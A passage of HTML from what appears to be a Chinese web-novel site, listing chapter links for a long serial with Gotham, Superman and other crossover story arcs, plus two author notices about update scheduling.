点亮心中奇梦（三十七）</a></li><li><a href="/52053/2025" title="第2017章 点亮心中奇梦（三十八）">第2017章 点亮心中奇梦（三十八）</a></li><li><a href="/52053/2026" title="第2018章 点亮心中奇梦（三十九）">第2018章 点亮心中奇梦（三十九）</a></li><li><a href="/52053/2027" title="第2019章 点亮心中奇梦（四十）">第2019章 点亮心中奇梦（四十）</a></li><li><a href="/52053/2028" title="第2020章 点亮心中奇梦（四十一）">第2020章 点亮心中奇梦（四十一）</a></li><li><a href="/52053/2029" title="第2021章 点亮心中奇梦（四十二）">第2021章 点亮心中奇梦（四十二）</a></li><li><a href="/52053/2030" title="第2022章 点亮心中奇梦（四十三）">第2022章 点亮心中奇梦（四十三）</a></li><li><a href="/52053/2031" title="第2023章 点亮心中奇梦（四十四）">第2023章 点亮心中奇梦（四十四）</a></li><li><a href="/52053/2032" title="第2024章 点亮心中奇梦（四十五）">第2024章 点亮心中奇梦（四十五）</a></li><li><a href="/52053/2033" title="第2025章 点亮心中奇梦（四十六）">第2025章 点亮心中奇梦（四十六）</a></li><li><a href="/52053/2034" title="第2026章 点亮心中奇梦（四十七）">第2026章 点亮心中奇梦（四十七）</a></li><li><a href="/52053/2035" title="第2027章 点亮心中奇梦（完）">第2027章 点亮心中奇梦（完）</a></li><li><a href="/52053/2036" title="第2028章 往事如晨星（上）">第2028章 往事如晨星（上）</a></li><li><a href="/52053/2037" title="第2029章 往事如晨星（中）">第2029章 往事如晨星（中）</a></li><li><a href="/52053/2038" title="第2030章 往事如晨星（下）">第2030章 往事如晨星（下）</a></li><li><a href="/52053/2039" title="第2031章 骑士惊魂夜（一）">第2031章 骑士惊魂夜（一）</a></li><li><a href="/52053/2040" title="第2032章 骑士惊魂夜（二）">第2032章 骑士惊魂夜（二）</a></li><li><a href="/52053/2041" title="第2033章 骑士惊魂夜（三）">第2033章 骑士惊魂夜（三）</a></li><li><a href="/52053/2042" title="第2034章 骑士惊魂夜（四）">第2034章 骑士惊魂夜（四）</a></li><li><a href="/52053/2043" title="第2035章 骑士惊魂夜（五）">第2035章 骑士惊魂夜（五）</a></li><li><a href="/52053/2044" title="第2036章 骑士惊魂夜（六）">第2036章 骑士惊魂夜（六）</a></li><li><a href="/52053/2045" title="第2037章 骑士惊魂夜（七）">第2037章 骑士惊魂夜（七）</a></li><li><a href="/52053/2046" title="第2038章 骑士惊魂夜（八）">第2038章 骑士惊魂夜（八）</a></li><li><a href="/52053/2047" title="第2039章 骑士惊魂夜（九）">第2039章 骑士惊魂夜（九）</a></li><li><a href="/52053/2048" title="第2040章 骑士惊魂夜（十）">第2040章 骑士惊魂夜（十）</a></li><li><a href="/52053/2049" title="第2041章 骑士惊魂夜（十一）">第2041章 骑士惊魂夜（十一）</a></li><li><a href="/52053/2050" title="第2042章 骑士惊魂夜（十二）">第2042章 骑士惊魂夜（十二）</a></li><li><a href="/52053/2051" title="第2043章 骑士惊魂夜（十三）">第2043章 骑士惊魂夜（十三）</a></li><li><a href="/52053/2052" title="第2044章 骑士惊魂夜（十四）">第2044章 骑士惊魂夜（十四）</a></li><li><a href="/52053/2053" title="第2045章 骑士惊魂夜（十五）">第2045章 骑士惊魂夜（十五）</a></li><li><a href="/52053/2054" title="第2046章 骑士惊魂夜（十六）">第2046章 骑士惊魂夜（十六）</a></li><li><a href="/52053/2055" title="第2047章 骑士惊魂夜（十七）">第2047章 骑士惊魂夜（十七）</a></li><li><a href="/52053/2056" title="第2048章 骑士惊魂夜（十八）">第2048章 骑士惊魂夜（十八）</a></li><li><a href="/52053/2057" title="第2049章 骑士惊魂夜（十九）">第2049章 骑士惊魂夜（十九）</a></li><li><a href="/52053/2058" title="第2050章 骑士惊魂夜（二十）">第2050章 骑士惊魂夜（二十）</a></li><li><a href="/52053/2059" title="第2051章 骑士惊魂夜（二十一）">第2051章 骑士惊魂夜（二十一）</a></li><li><a href="/52053/2060" title="第2052章 骑士惊魂夜（二十二）">第2052章 骑士惊魂夜（二十二）</a></li><li><a href="/52053/2061" title="第2053章 骑士惊魂夜（二十三）">第2053章 骑士惊魂夜（二十三）</a></li><li><a href="/52053/2062" title="第2054章 骑士惊魂夜（二十四）">第2054章 骑士惊魂夜（二十四）</a></li><li><a href="/52053/2063" title="第2055章 骑士惊魂夜（二十五）">第2055章 骑士惊魂夜（二十五）</a></li><li><a href="/52053/2064" title="第2056章 骑士惊魂夜（二十六）">第2056章 骑士惊魂夜（二十六）</a></li><li><a href="/52053/2065" title="第2057章 骑士惊魂夜（二十七）">第2057章 骑士惊魂夜（二十七）</a></li><li><a href="/52053/2066" title="第2058章 骑士惊魂夜（二十八）">第2058章 骑士惊魂夜（二十八）</a></li><li><a href="/52053/2067" title="第2059章 骑士惊魂夜（二十九）">第2059章 骑士惊魂夜（二十九）</a></li><li><a href="/52053/2068" title="第2060章 骑士惊魂夜（三十）">第2060章 骑士惊魂夜（三十）</a></li><li><a href="/52053/2069" title="第2061章 骑士惊魂夜（三十一）">第2061章 骑士惊魂夜（三十一）</a></li><li><a href="/52053/2070" title="第2062章 骑士惊魂夜（三十二）">第2062章 骑士惊魂夜（三十二）</a></li><li><a href="/52053/2071" title="第2063章 骑士惊魂夜（三十三）">第2063章 骑士惊魂夜（三十三）</a></li><li><a href="/52053/2072" title="第2064章 骑士惊魂夜（三十四）">第2064章 骑士惊魂夜（三十四）</a></li><li><a href="/52053/2073" title="第2065章 骑士惊魂夜（三十五）">第2065章 骑士惊魂夜（三十五）</a></li><li><a href="/52053/2074" title="第2066章 骑士惊魂夜（三十六）">第2066章 骑士惊魂夜（三十六）</a></li><li><a href="/52053/2075" title="第2067章 骑士惊魂夜（三十七）">第2067章 骑士惊魂夜（三十七）</a></li><li><a href="/52053/2076" title="第2068章 骑士惊魂夜（三十八）">第2068章 骑士惊魂夜（三十八）</a></li><li><a href="/52053/2077" title="第2069章 骑士惊魂夜（三十九）">第2069章 骑士惊魂夜（三十九）</a></li><li><a href="/52053/2078" title="第2070章 骑士惊魂夜（四十）">第2070章 骑士惊魂夜（四十）</a></li><li><a href="/52053/2079" title="第2071章 骑士惊魂夜（四十一）">第2071章 骑士惊魂夜（四十一）</a></li><li><a href="/52053/2080" title="第2072章 骑士惊魂夜（四十二）">第2072章 骑士惊魂夜（四十二）</a></li><li><a href="/52053/2081" title="第2073章 骑士惊魂夜（四十三）">第2073章 骑士惊魂夜（四十三）</a></li><li><a href="/52053/2082" title="第2074章 骑士惊魂夜（四十四）">第2074章 骑士惊魂夜（四十四）</a></li><li><a href="/52053/2083" title="第2075章 骑士惊魂夜（四十五）">第2075章 骑士惊魂夜（四十五）</a></li><li><a href="/52053/2084" title="第2076章 骑士惊魂夜（四十六）">第2076章 骑士惊魂夜（四十六）</a></li><li><a href="/52053/2085" title="第2077章 骑士惊魂夜（四十七）">第2077章 骑士惊魂夜（四十七）</a></li><li><a href="/52053/2086" title="第2078章 骑士惊魂夜（四十八）">第2078章 骑士惊魂夜（四十八）</a></li><li><a href="/52053/2087" title="第2079章 骑士惊魂夜（四十九）">第2079章 骑士惊魂夜（四十九）</a></li><li><a href="/52053/2088" title="第2080章 骑士惊魂夜（五十）">第2080章 骑士惊魂夜（五十）</a></li><li><a href="/52053/2089" title="第2081章 骑士惊魂夜（完）">第2081章 骑士惊魂夜（完）</a></li><li><a href="/52053/2090" title="第2082章 超人的哥谭大冒险（一）">第2082章 超人的哥谭大冒险（一）</a></li><li><a href="/52053/2091" title="第2083章 超人的哥谭大冒险（二）">第2083章 超人的哥谭大冒险（二）</a></li><li><a href="/52053/2092" title="第2084章 超人的哥谭大冒险（三）">第2084章 超人的哥谭大冒险（三）</a></li><li><a href="/52053/2093" title="第2085章 超人的哥谭大冒险（四）">第2085章 超人的哥谭大冒险（四）</a></li><li><a href="/52053/2094" title="第2086章 超人的哥谭大冒险（五）">第2086章 超人的哥谭大冒险（五）</a></li><li><a href="/52053/2095" title="第2087章 超人的哥谭大冒险（六）">第2087章 超人的哥谭大冒险（六）</a></li><li><a href="/52053/2096" title="第2088章 超人的哥谭大冒险（七）">第2088章 超人的哥谭大冒险（七）</a></li><li><a href="/52053/2097" title="第2089章 超人的哥谭大冒险（八）">第2089章 超人的哥谭大冒险（八）</a></li><li><a href="/52053/2098" title="第2090章 超人的哥谭大冒险（九）">第2090章 超人的哥谭大冒险（九）</a></li><li><a href="/52053/2099" title="第2091章 超人的哥谭大冒险（十）">第2091章 超人的哥谭大冒险（十）</a></li><li><a href="/52053/2100" title="第2092章 超人的哥谭大冒险（十一）">第2092章 超人的哥谭大冒险（十一）</a></li><li><a href="/52053/2101" title="第2093章 超人的哥谭大冒险（完）">第2093章 超人的哥谭大冒险（完）</a></li><li><a href="/52053/2102" title="第2094章 究极新世界（一）">第2094章 究极新世界（一）</a></li><li><a href="/52053/2103" title="第2095章 究极新世界（二）">第2095章 究极新世界（二）</a></li><li><a href="/52053/2104" title="第2096章 究极新世界（三）">第2096章 究极新世界（三）</a></li><li><a href="/52053/2105" title="第2097章 究极新世界（四）">第2097章 究极新世界（四）</a></li><li><a href="/52053/2106" title="第2098章 究极新世界（五）">第2098章 究极新世界（五）</a></li><li><a href="/52053/2107" title="第2099章 究极新世界（六）">第2099章 究极新世界（六）</a></li><li><a href="/52053/2108" title="第2100章 究极新世界（七）">第2100章 究极新世界（七）</a></li><li><a href="/52053/2109" title="第2101章 究极新世界（八）">第2101章 究极新世界（八）</a></li><li><a href="/52053/2110" title="第2102章 究极新世界（九）">第2102章 究极新世界（九）</a></li><li><a href="/52053/2111" title="第2103章 究极新世界（十）">第2103章 究极新世界（十）</a></li><li><a href="/52053/2112" title="第2104章 究极新世界（十一）">第2104章 究极新世界（十一）</a></li><li><a href="/52053/2113" title="第2105章 究极新世界（十二）">第2105章 究极新世界（十二）</a></li><li><a href="/52053/2114" title="第2106章 究极新世界（十三）">第2106章 究极新世界（十三）</a></li><li><a href="/52053/2115" title="第2107章 究极新世界（十四）">第2107章 究极新世界（十四）</a></li><li><a href="/52053/2116" title="第2108章 究极新世界（十五）">第2108章 究极新世界（十五）</a></li><li><a href="/52053/2117" title="第2109章 究极新世界（十六）">第2109章 究极新世界（十六）</a></li><li><a href="/52053/2118" title="第2110章 究极新世界（十七）">第2110章 究极新世界（十七）</a></li><li><a href="/52053/2119" title="第2111章 究极新世界（十八）">第2111章 究极新世界（十八）</a></li><li><a href="/52053/2120" title="第2112章 究极新世界（十九）">第2112章 究极新世界（十九）</a></li><li><a href="/52053/2121" title="第2113章 究极新世界（二十）">第2113章 究极新世界（二十）</a></li><li><a href="/52053/2122" title="第2114章 究极新世界（二十一）">第2114章 究极新世界（二十一）</a></li><li><a href="/52053/2123" title="第2115章 究极新世界（二十二）">第2115章 究极新世界（二十二）</a></li><li><a href="/52053/2124" title="第2116章 究极新世界（二十三）">第2116章 究极新世界（二十三）</a></li><li><a href="/52053/2125" title="第2117章 究极新世界（二十四）">第2117章 究极新世界（二十四）</a></li><li><a href="/52053/2126" title="第2118章 究极新世界（二十五）">第2118章 究极新世界（二十五）</a></li><li><a href="/52053/2127" title="第2119章 究极新世界（二十六）">第2119章 究极新世界（二十六）</a></li><li><a href="/52053/2128" title="第2120章 究极新世界（二十七）">第2120章 究极新世界（二十七）</a></li><li><a href="/52053/2129" title="第2121章 究极新世界（二十八）">第2121章 究极新世界（二十八）</a></li><li><a href="/52053/2130" title="第2122章 究极新世界（二十九）">第2122章 究极新世界（二十九）</a></li><li><a href="/52053/2131" title="第2123章 究极新世界（三十）">第2123章 究极新世界（三十）</a></li><li><a href="/52053/2132" title="第2124章 究极新世界（三十一）">第2124章 究极新世界（三十一）</a></li><li><a href="/52053/2133" title="第2125章 究极新世界（三十二）">第2125章 究极新世界（三十二）</a></li><li><a href="/52053/2134" title="第2126章 究极新世界（三十三）">第2126章 究极新世界（三十三）</a></li><li><a href="/52053/2135" title="第2127章 究极新世界（三十四）">第2127章 究极新世界（三十四）</a></li><li><a href="/52053/2136" title="第2128章 究极新世界（三十五）">第2128章 究极新世界（三十五）</a></li><li><a href="/52053/2137" title="第2129章 究极新世界（三十六）">第2129章 究极新世界（三十六）</a></li><li><a href="/52053/2138" title="第2130章 究极新世界（三十七）">第2130章 究极新世界（三十七）</a></li><li><a href="/52053/2139" title="第2131章 究极新世界（三十八）">第2131章 究极新世界（三十八）</a></li><li><a href="/52053/2140" title="第2132章 究极新世界（完）">第2132章 究极新世界（完）</a></li><li><a href="/52053/2141" title="第2133章 双城之战！（一）">第2133章 双城之战！（一）</a></li><li><a href="/52053/2142" title="第2134章 双城之战！（二）">第2134章 双城之战！（二）</a></li><li><a href="/52053/2143" title="第2135章 双城之战！（三）">第2135章 双城之战！（三）</a></li><li><a href="/52053/2144" title="第2136章 双城之战！（四）">第2136章 双城之战！（四）</a></li><li><a href="/52053/2145" title="第2137章 双城之战！（五）">第2137章 双城之战！（五）</a></li><li><a href="/52053/2146" title="第2138章 双城之战！（六）">第2138章 双城之战！（六）</a></li><li><a href="/52053/2147" title="第2139章 双城之战！（七）">第2139章 双城之战！（七）</a></li><li><a href="/52053/2148" title="第2140章 双城之战！（八）">第2140章 双城之战！（八）</a></li><li><a href="/52053/2149" title="第2141章 双城之战！（九）">第2141章 双城之战！（九）</a></li><li><a href="/52053/2150" title="第2142章 双城之战！（十）">第2142章 双城之战！（十）</a></li><li><a href="/52053/2151" title="第2143章 双城之战！（十一）">第2143章 双城之战！（十一）</a></li><li><a href="/52053/2152" title="第2144章 双城之战！（十二）">第2144章 双城之战！（十二）</a></li><li><a href="/52053/2153" title="第2145章 双城之战！（十三）">第2145章 双城之战！（十三）</a></li><li><a href="/52053/2154" title="第2146章 双城之战！（十四）">第2146章 双城之战！（十四）</a></li><li><a href="/52053/2155" title="第2147章 双城之战！（十五）">第2147章 双城之战！（十五）</a></li><li><a href="/52053/2156" title="第2148章 双城之战！（十六）">第2148章 双城之战！（十六）</a></li><li><a href="/52053/2157" title="第2149章 双城之战（十七）">第2149章 双城之战（十七）</a></li><li><a href="/52053/2158" title="第2150章 双城之战！（十八）">第2150章 双城之战！（十八）</a></li><li><a href="/52053/2159" title="第2151章 双城之战！（十九）">第2151章 双城之战！（十九）</a></li><li><a href="/52053/2160" title="第2152章 双城之战！（二十）">第2152章 双城之战！（二十）</a></li><li><a href="/52053/2161" title="第2153章 双城之战！（二十一）">第2153章 双城之战！（二十一）</a></li><li><a href="/52053/2162" title="第2154章 双城之战！（二十二）">第2154章 双城之战！（二十二）</a></li><li><a href="/52053/2163" title="第2155章 双城之战！（二十三）">第2155章 双城之战！（二十三）</a></li><li><a href="/52053/2164" title="第2156章 双城之战！（二十四）">第2156章 双城之战！（二十四）</a></li><li><a href="/52053/2165" title="说一下之后的更新安排">说一下之后的更新安排</a></li><li><a href="/52053/2166" title="第2157章 双城之战！（二十五）">第2157章 双城之战！（二十五）</a></li><li><a href="/52053/2167" title="第2158章 双城之战！（二十六）">第2158章 双城之战！（二十六）</a></li><li><a href="/52053/2168" title="第2159章 双城之战！（二十七）">第2159章 双城之战！（二十七）</a></li><li><a href="/52053/2169" title="第2160章 双城之战！（二十八）">第2160章 双城之战！（二十八）</a></li><li><a href="/52053/2170" title="第2161章 双城之战！（二十九）">第2161章 双城之战！（二十九）</a></li><li><a href="/52053/2171" title="第2162章 双城之战！（三十）">第2162章 双城之战！（三十）</a></li><li><a href="/52053/2172" title="第2163章 双城之战！（三十一）">第2163章 双城之战！（三十一）</a></li><li><a href="/52053/2173" title="第2164章 双城之战！（三十二）">第2164章 双城之战！（三十二）</a></li><li><a href="/52053/2174" title="第2165章 双城之战！（三十三）">第2165章 双城之战！（三十三）</a></li><li><a href="/52053/2175" title="第2166章 双城之战（三十四）">第2166章 双城之战（三十四）</a></li><li><a href="/52053/2176" title="第2167章 双城之战！（三十五）">第2167章 双城之战！（三十五）</a></li><li><a href="/52053/2177" title="第2168章 双城之战！（三十六）">第2168章 双城之战！（三十六）</a></li><li><a href="/52053/2178" title="第2169章 双城之战！（三十七）">第2169章 双城之战！（三十七）</a></li><li><a href="/52053/2179" title="第2170章 双城之战！（三十八）">第2170章 双城之战！（三十八）</a></li><li><a href="/52053/2180" title="第2171章 双城之战！（三十九）">第2171章 双城之战！（三十九）</a></li><li><a href="/52053/2181" title="第2172章 双城之战！（四十）">第2172章 双城之战！（四十）</a></li><li><a href="/52053/2182" title="第2173章 双城之战！（四十一）">第2173章 双城之战！（四十一）</a></li><li><a href="/52053/2183" title="第2174章 双城之战！（四十二）">第2174章 双城之战！（四十二）</a></li><li><a href="/52053/2184" title="第2175章 双城之战！（四十三）">第2175章 双城之战！（四十三）</a></li><li><a href="/52053/2185" title="第2176章 双城之战！（四十四）">第2176章 双城之战！（四十四）</a></li><li><a href="/52053/2186" title="第2177章 双城之战！（四十五）">第2177章 双城之战！（四十五）</a></li><li><a href="/52053/2187" title="第2178章 双城之战！（四十六）">第2178章 双城之战！（四十六）</a></li><li><a href="/52053/2188" title="第2179章 双城之战！（四十七）">第2179章 双城之战！（四十七）</a></li><li><a href="/52053/2189" title="第2180章 双城之战！（四十八）">第2180章 双城之战！（四十八）</a></li><li><a href="/52053/2190" title="第2181章 双城之战！（四十九）">第2181章 双城之战！（四十九）</a></li><li><a href="/52053/2191" title="第2182章 双城之战！（五十）">第2182章 双城之战！（五十）</a></li><li><a href="/52053/2192" title="第2183章 双城之战！（五十一）">第2183章 双城之战！（五十一）</a></li><li><a href="/52053/2193" title="第2184章 双城之战！（五十二）">第2184章 双城之战！（五十二）</a></li><li><a href="/52053/2194" title="第2185章 双城之战！（五十三）">第2185章 双城之战！（五十三）</a></li><li><a href="/52053/2195" title="第2186章 双城之战！（五十四）">第2186章 双城之战！（五十四）</a></li><li><a href="/52053/2196" title="第2187章 双城之战！（五十五）">第2187章 双城之战！（五十五）</a></li><li><a href="/52053/2197" title="第2188章 双城之战！（五十六）">第2188章 双城之战！（五十六）</a></li><li><a href="/52053/2198" title="第2189章 双城之战！（五十七）">第2189章 双城之战！（五十七）</a></li><li><a href="/52053/2199" title="第2190章 双城之战！（五十八）">第2190章 双城之战！（五十八）</a></li><li><a href="/52053/2200" title="第2191章 双城之战！（五十九）">第2191章 双城之战！（五十九）</a></li><li><a href="/52053/2201" title="第2192章 双城之战！（六十）">第2192章 双城之战！（六十）</a></li><li><a href="/52053/2202" title="第2193章 双城之战！（六十一）">第2193章 双城之战！（六十一）</a></li><li><a href="/52053/2203" title="第2194章 双城之战！（六十二）">第2194章 双城之战！（六十二）</a></li><li><a href="/52053/2204" title="第2195章 双城之战！（六十三）">第2195章 双城之战！（六十三）</a></li><li><a href="/52053/2205" title="第2196章 双城之战！（六十四）">第2196章 双城之战！（六十四）</a></li><li><a href="/52053/2206" title="第2197章 双城之战！（六十五）">第2197章 双城之战！（六十五）</a></li><li><a href="/52053/2207" title="第2198章 双城之战！（六十六）">第2198章 双城之战！（六十六）</a></li><li><a href="/52053/2208" title="第2199章 双城之战！（六十七）">第2199章 双城之战！（六十七）</a></li><li><a href="/52053/2209" title="第2200章 双城之战！（六十八）">第2200章 双城之战！（六十八）</a></li><li><a href="/52053/2210" title="第2201章 双城之战！（六十九）">第2201章 双城之战！（六十九）</a></li><li><a href="/52053/2211" title="第2202章 双城之战！（七十）">第2202章 双城之战！（七十）</a></li><li><a href="/52053/2212" title="第2203章 双城之战！（七十一）">第2203章 双城之战！（七十一）</a></li><li><a href="/52053/2213" title="第2204章 双城之战！（七十二）">第2204章 双城之战！（七十二）</a></li><li><a href="/52053/2214" title="第2205章 双城之战！（七十三）">第2205章 双城之战！（七十三）</a></li><li><a href="/52053/2215" title="第2206章 双城之战！（七十四）">第2206章 双城之战！（七十四）</a></li><li><a href="/52053/2216" title="第2207章 双城之战！（完）">第2207章 双城之战！（完）</a></li><li><a href="/52053/2217" title="第2208章 巴巴托斯倒大霉（上）">第2208章 巴巴托斯倒大霉（上）</a></li><li><a href="/52053/2218" title="第2209章 巴巴托斯倒大霉（中）">第2209章 巴巴托斯倒大霉（中）</a></li><li><a href="/52053/2219" title="第2210章 巴巴托斯倒大霉（下）">第2210章 巴巴托斯倒大霉（下）</a></li><li><a href="/52053/2220" title="第两千二次四十八章 金城晚来秋（">第两千二次四十八章 金城晚来秋（</a></li><li><a href="/52053/2221" title="第2212章 金城晚来秋（二）">第2212章 金城晚来秋（二）</a></li><li><a href="/52053/2222" title="第2213章 金城晚来秋（三）">第2213章 金城晚来秋（三）</a></li><li><a href="/52053/2223" title="第2214章 金城晚来秋（四）">第2214章 金城晚来秋（四）</a></li><li><a href="/52053/2224" title="第2215章 金城晚来秋（五）">第2215章 金城晚来秋（五）</a></li><li><a href="/52053/2225" title="第2216章 金城晚来秋（六）">第2216章 金城晚来秋（六）</a></li><li><a href="/52053/2226" title="第2217章 金城晚来秋（七）">第2217章 金城晚来秋（七）</a></li><li><a href="/52053/2227" title="第2218章 金城晚来秋（八）">第2218章 金城晚来秋（八）</a></li><li><a href="/52053/2228" title="第2219章 金城晚来秋（九）">第2219章 金城晚来秋（九）</a></li><li><a href="/52053/2229" title="第2220章 金城晚来秋（十）">第2220章 金城晚来秋（十）</a></li><li><a href="/52053/2230" title="第2221章 金城晚来秋（十一）">第2221章 金城晚来秋（十一）</a></li><li><a href="/52053/2231" title="第2222章 金城晚来秋（十二）">第2222章 金城晚来秋（十二）</a></li><li><a href="/52053/2232" title="第2223章 金城晚来秋（十三）">第2223章 金城晚来秋（十三）</a></li><li><a href="/52053/2233" title="第2224章 金城晚来秋（十四）">第2224章 金城晚来秋（十四）</a></li><li><a href="/52053/2234" title="第2225章 金城晚来秋（十五）">第2225章 金城晚来秋（十五）</a></li><li><a href="/52053/2235" title="第2226章 金城晚来秋（十六）">第2226章 金城晚来秋（十六）</a></li><li><a href="/52053/2236" title="第2227章 金城晚来秋（十七）">第2227章 金城晚来秋（十七）</a></li><li><a href="/52053/2237" title="第2228章 金城晚来秋（十八）">第2228章 金城晚来秋（十八）</a></li><li><a href="/52053/2238" title="第2229章 金城晚来秋（十九）">第2229章 金城晚来秋（十九）</a></li><li><a href="/52053/2239" title="第2230章 金城晚来秋（二十）">第2230章 金城晚来秋（二十）</a></li><li><a href="/52053/2240" title="第2231章 金城晚来秋（二十一）">第2231章 金城晚来秋（二十一）</a></li><li><a href="/52053/2241" title="第2232章 金城晚来秋（二十二）">第2232章 金城晚来秋（二十二）</a></li><li><a href="/52053/2242" title="第2233章 金城晚来秋（二十三）">第2233章 金城晚来秋（二十三）</a></li><li><a href="/52053/2243" title="第2234章 金城晚来秋（二十四）">第2234章 金城晚来秋（二十四）</a></li><li><a href="/52053/2244" title="调整更新时间的通知">调整更新时间的通知</a></li><li><a href="/52053/2245" title="第2235章 金城晚来秋（二十五）">第2235章 金城晚来秋（二十五）</a></li><li><a href="/52053/2246" title="第2236章 金城晚来秋（二十六）">第2236章 金城晚来秋（二十六）</a></li><li><a href="/52053/2247" title="第2237章 金城晚来秋（二十七）">第2237章 金城晚来秋（二十七）</a></li><li><a href="/52053/2248" title="第2238章 金城晚来秋（二十八）">第2238章 金城晚来秋（二十八）</a></li><li><a href="/52053/2249" title="第2239章 金城晚来秋（二十九）">第2239章 金城晚来秋（二十九）</a></li><li><a href="/52053/2250" title="第2240章 金城晚来秋（三十）">第2240章 金城晚来秋（三十）</a></li><li><a href="/52053/2251" title="第2241章 金城晚来秋（三十一）">第2241章 金城晚来秋（三十一）</a></li><li><a href="/52053/2252" title="第2242章 金城晚来秋（三十二）">第2242章 金城晚来秋（三十二）</a></li><li><a href="/52053/2253" title="第2243章 金城晚来秋（三十三）">第2243章 金城晚来秋（三十三）</a></li><li><a href="/52053/2254" title="第2244章 金城晚来秋（三十四）">第2244章 金城晚来秋（三十四）</a></li><li><a href="/52053/2255" title="第2245章 金城晚来秋（三十五）">第2245章 金城晚来秋（三十五）</a></li><li><a href="/52053/2256" title="第2246章 金城晚来秋（三十六）">第2246章 金城晚来秋（三十六）</a></li><li><a href="/52053/2257" title="第2247章 金城晚来秋（三十七）">第2247章 金城晚来秋（三十七）</a></li><li><a href="/52053/2258" title="第2248章 金城晚来秋（三十八）">第2248章 金城晚来秋（三十八）</a></li><li><a href="/52053/2259" title="第2249章 金城晚来秋（三十九）">第2249章 金城晚来秋（三十九）</a></li><li><a href="/52053/2260" title="第2250章 金城晚来秋（四十）">第2250章 金城晚来秋（四十）</a></li><li><a href="/52053/2261" title="第2251章 金城晚来秋（四十一）">第2251章 金城晚来秋（四十一）</a></li><li><a href="/52053/2262" title="第2252章 金城晚来秋（四十二）">第2252章 金城晚来秋（四十二）</a></li><li><a href="/52053/2263" title="第2253章 金城晚来秋（四十三）">第2253章 金城晚来秋（四十三）</a></li><li><a href="/52053/2264" title="第2254章 金城晚来秋（四十四）">第2254章 金城晚来秋（四十四）</a></li><li><a href="/52053/2265" title="第2255章 金城晚来秋（四十五）">第2255章 金城晚来秋（四十五）</a></li><li><a href="/52053/2266" title="第2256章 金城晚来秋（四十六）">第2256章 金城晚来秋（四十六）</a></li><li><a href="/52053/2267" title="第2257章 金城晚来秋（四十七）">第2257章 金城晚来秋（四十七）</a></li><li><a href="/52053/2268" title="第2258章 金城晚来秋（四十八）">第2258章 金城晚来秋（四十八）</a></li><li><a href="/52053/2269" title="第2259章 金城晚来秋（四十九）">第2259章 金城晚来秋（四十九）</a></li><li><a href="/52053/2270" title="第2260章 金城晚来秋（五十）">第2260章 金城晚来秋（五十）</a></li><li><a href="/52053/2271" title="第2261章 金城晚来秋（完）">第2261章 金城晚来秋（完）</a></li><li><a href="/52053/2272" title="第两千三百章 哥谭音乐节（二）">第两千三百章 哥谭音乐节（二）</a></li><li><a href="/52053/2273" title="第两千三百零一章 哥谭音乐节（三）">第两千三百零一章 哥谭音乐节（三）</a></li><li><a href="/52053/2274" title="第两千三百零二章 哥谭音乐节（四）">第两千三百零二章 哥谭音乐节（四）</a></li><li><a href="/52053/2275" title="第两千三百零三章 哥谭音乐节（五）">第两千三百零三章 哥谭音乐节（五）</a></li><li><a href="/52053/2276" title="第两千三百零四章 哥谭音乐节（六）">第两千三百零四章 哥谭音乐节（六）</a></li><li><a href="/52053/2277" title="第两千三百零五章 哥谭音乐节（七）">第两千三百零五章 哥谭音乐节（七）</a></li><li><a href="/52053/2278" title="第两千三百零六章 哥谭音乐节（八）">第两千三百零六章 哥谭音乐节（八）</a></li><li><a href="/52053/2279" title="第两千三百零七章 哥谭音乐节（九）">第两千三百零七章 哥谭音乐节（九）</a></li><li><a href="/52053/2280" title="第两千三百零八章 哥谭音乐节（十）">第两千三百零八章 哥谭音乐节（十）</a></li><li><a href="/52053/2281" title="第两千三百零九章 哥谭音乐节（十一）">第两千三百零九章 哥谭音乐节（十一）</a></li><li><a href="/52053/2282" title="第两千三百一十章 哥谭音乐节（十二）">第两千三百一十章 哥谭音乐节（十二）</a></li><li><a href="/52053/2283" title="第两千三百一十一章 哥谭音乐节（十三）">第两千三百一十一章 哥谭音乐节（十三）</a></li><li><a href="/52053/2284" title="第两千三百一十二章 哥谭音乐节（十四）">第两千三百一十二章 哥谭音乐节（十四）</a></li><li><a href="/52053/2285" title="第两千三百一十三章 哥谭音乐节（十五）">第两千三百一十三章 哥谭音乐节（十五）</a></li><li><a href="/52053/2286" title="第两千三百一十四章 哥谭音乐节（十六）">第两千三百一十四章 哥谭音乐节（十六）</a></li><li><a href="/52053/2287" title="第两千三百一十五章 哥谭音乐节（十七）">第两千三百一十五章 哥谭音乐节（十七）</a></li><li><a href="/52053/2288" title="第两千三百一十六章 哥谭音乐节（十八）">第两千三百一十六章 哥谭音乐节（十八）</a></li><li><a href="/52053/2289" title="第两千三百一十七章 哥谭音乐节（十九）">第两千三百一十七章 哥谭音乐节（十九）</a></li><li><a href="/52053/2290" title="第两千三百一十八章 哥谭音乐节（二十）">第两千三百一十八章 哥谭音乐节（二十）</a></li><li><a href="/52053/2291" title="第两千三百一十九章 哥谭音乐节（二十一）">第两千三百一十九章 哥谭音乐节（二十一）</a></li><li><a href="/52053/2292" title="第两千三百二十章 哥谭音乐节（二十二）">第两千三百二十章 哥谭音乐节（二十二）</a></li><li><a href="/52053/2293" title="第两千三百二十一章 哥谭音乐节（二十三）">第两千三百二十一章 哥谭音乐节（二十三）</a></li><li><a href="/52053/2294" title="第两千三百二十二章 哥谭音乐节（二十四）">第两千三百二十二章 哥谭音乐节（二十四）</a></li><li><a href="/52053/2295" title="第两千三百二十三章 哥谭音乐节（二十五）">第两千三百二十三章 哥谭音乐节（二十五）</a></li><li><a href="/52053/2296" title="第两千三百二十四章 哥谭音乐节（二十六）">第两千三百二十四章 哥谭音乐节（二十六）</a></li><li><a href="/52053/2297" title="第两千三百二十五章 哥谭音乐节（二十七）">第两千三百二十五章 哥谭音乐节（二十七）</a></li><li><a href="/52053/2298" title="第两千三百二十六章 哥谭音乐节（二十八）">第两千三百二十六章 哥谭音乐节（二十八）</a></li><li><a href="/52053/2299" title="第两千三百二十七章 哥谭音乐节（二十九）">第两千三百二十七章 哥谭音乐节（二十九）</a></li><li><a href="/52053/2300" title="第两千三百二十八章 哥谭音乐节（三十）">第两千三百二十八章 哥谭音乐节（三十）</a></li><li><a href="/52053/2301" title="第两千三百二十九章 哥谭音乐节（三十一）">第两千三百二十九章 哥谭音乐节（三十一）</a></li><li><a href="/52053/2302" title="第两千三百三十章 哥谭音乐节（三十二）">第两千三百三十章 哥谭音乐节（三十二）</a></li><li><a href="/52053/2303" title="第两千三百三十一章 哥谭音乐节（三十三）">第两千三百三十一章 哥谭音乐节（三十三）</a></li><li><a href="/52053/2304" title="第两千三百三十二章 哥谭音乐节（三十四）">第两千三百三十二章 哥谭音乐节（三十四）</a></li><li><a href="/52053/2305" title="第两千三百三十三章 